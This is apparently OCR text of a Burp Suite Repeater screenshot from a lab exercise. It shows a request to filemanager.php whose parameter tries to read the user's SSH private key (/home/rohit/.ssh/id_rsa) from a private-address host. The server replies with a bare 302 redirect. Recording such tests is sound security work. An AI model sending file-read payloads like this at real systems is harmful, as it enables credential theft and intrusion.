 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < ▼ > ▼ 关注重定向
请求
Pretty 原始 \n Actions
1 GET /filemanager.php?random=/home/rohit/.ssh/id_rsa HTTP/1.1
2 Host: 10.0.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Mar 2022 10:53:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9